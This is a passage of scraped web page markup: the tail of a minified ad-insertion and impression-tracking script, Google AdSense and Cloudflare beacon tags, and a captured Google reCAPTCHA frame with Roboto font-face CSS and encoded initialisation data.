b.offsetHeight||b.getClientRects().length)&&h.push(b);c=h;0!=c.length&&c.forEach((e,p)=>{if(e.hasAttribute("data-ai")){p="";for(var v=1;9>=v;v++)if(e.hasAttribute("data-ai-"+v))p=e.getAttribute("data-ai-"+v);else break;""!=p&&e.setAttribute("data-ai",p);p=JSON.parse(b64d(e.getAttribute("data-ai")));if("undefined"!==typeof p&&p.constructor===Array){v=0;var z=e.querySelectorAll("div.ai-rotate[data-info]");1==z.length&&(v=JSON.parse(b64d(z[0].dataset.info))[1]);if(Number.isInteger(p[0])&&0!=p[0]&&Number.isInteger(p[1])){z=
0;var C=e.classList.contains("ai-no-tracking"),A=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof A)var D=A==b64d("bWFzaw==");if("string"===typeof A&&"boolean"===typeof D){var E=e.offsetHeight;A=e.querySelectorAll(".ai-attributes");A.length&&A.forEach((H,J)=>{E>=e.offsetHeight&&(E-=e.offsetHeight)});A=e.querySelectorAll(".ai-code");E=0;A.length&&A.forEach((H,J)=>{E+=H.offsetHeight});D&&0===E&&(z=128)}0!=e.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length&&
(C=!0);if(!C)if(0==v)m.push(p[0]),n.push(p[1]|z),f.push(p[2]),d.push(p[3]),a.push(p[4]);else for(D=1;D<=v;D++)m.push(p[0]),n.push(D|z),f.push(p[2]),d.push(p[3]),a.push(p[4])}}}});ai_cookie=ai_load_cookie();for(var g in ai_cookie)if(m.includes(parseInt(g)))for(var q in ai_cookie[g])"i"==q?(b=ai_cookie[g][q],0<b&&(1==b?(b=new Date,b=Math.round(b.getTime()/1E3)+604800,ai_set_cookie(g,"i",-b)):ai_set_cookie(g,"i",b-1))):"ipt"==q&&(b=ai_cookie[g][q],0<b?ai_set_cookie(g,"ipt",b-1):ai_check_data.hasOwnProperty(g)&&
ai_check_data[g].hasOwnProperty("ipt")&&ai_check_data[g].hasOwnProperty("it")?ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&(b=new Date,0>=ai_cookie[g].it-Math.round(b.getTime()/1E3)&&(b=Math.round(b.getTime()/1E3),ai_set_cookie(g,"ipt",ai_check_data[g].ipt),ai_set_cookie(g,"it",Math.round(b+86400*ai_check_data[g].it)))):(ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("ipt")&&ai_set_cookie(g,"ipt",""),ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&ai_set_cookie(g,
"it","")));if(m.length){if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_impressions){y=[];g={action:"ai_ajax",ai_check:ai_data_id};var u=[],t;for(t in g)q=encodeURIComponent(t),b=encodeURIComponent(g[t]),u.push(q+"="+b);for(var w in m)q=encodeURIComponent("views[]"),b=encodeURIComponent(m[w]),u.push(q+"="+b);for(w in n)q=encodeURIComponent("versions[]"),b=encodeURIComponent(n[w]),u.push(q+"="+b);u=u.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",
headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:u})).text()})().then(e=>{e=e.trim();if(""!=e&&(e=JSON.parse(e),"undefined"!=typeof e["#"])){ai_cookie=ai_load_cookie();var p=Math.round((new Date).getTime()/1E3)+43200,v=[],z;for(z in e["#"])ai_cookie.hasOwnProperty(e["#"][z])&&ai_cookie[e["#"][z]].hasOwnProperty("x")||ai_set_cookie(e["#"][z],"x",p);setTimeout(function(){for(w=0;w<v.length;++w)document.querySelectorAll('span[data-ai-block="'+v[w]+'"]').forEach((C,A)=>
{(C=C.closest("div[data-ai]"))&&C.remove()})},50)}})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_impressions)for(t=0;t<m.length;t++)0!=m[t]&&l("impression",m[t],f[t],a[t],n[t],d[t],!0)}};window.addEventListener("load",b=>{"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);setTimeout(B,ai_delay_tracking+1400);setTimeout(ai_install_click_trackers,ai_delay_tracking+1500)})})};

ai_js_code = true;
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523"
     crossorigin="anonymous"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8727fc190210484dadf77573bebf0833","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm&co=aHR0cHM6Ly93d3cucGFydGl0YWl2YS5pdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hnd2d1ea3tkl
body_size: 48780
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HFTCR0l1tD_hWnZwSluExA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HFTCR0l1tD_hWnZwSluExA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HFTCR0l1tD_hWnZwSluExA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wq7DnRPCqcKCGlXCqcO/A8Ovw5LCjsOZw7LDmMKNwp/ClERmwqU/[base64]/CiWbCvSEPw7vDlgxDwrPDscKvwrXCgMKeWsOVwrzClFTCo3PCq3F0w47DqmrCvcKYJmYMTMO+w4DDlilZJRHDqMOKDMKUwoPDszTDsMOQD8OED11xVcOXd8OUfCc/UMOMIsKrwp/CmMKMwq7DoxRIw4ZZw7/DgsOqNsKPW8KgE8OeF8OvecKrw73DmXPCkmPDknB+KcKuw7jCg8O2wpfDtcKgcsOOwp3Dp0MHKCrClh/DlQNHPMKcw4bDuRrDuWY8KcO7wrtvwrVSQinCn28pQ8KiwpPCm8Ouw6JUa8KRI8Kcw6x0woohwrHDgsK+woMdTGrCr8K4wpsxwo0CO8OdUMKhw5/DgQ87Y8OzPcKyw7zDpcO1VC9ew53DnQzDgRHCjQNBClMsGzLDn8O6EgoTwoXCn1PCm2jCj8KowprDmcKISS/CnDrCmiNhd3XCuVLCojLCvMOmGzvDpcKkw5zDq2B7w6hlw7LCgi/[base64]/CscO/wpbDu8KLw4kcQMKDOsOzAMOAfFQ0w7wBDi/Cp8Kow5gDw6shfQB3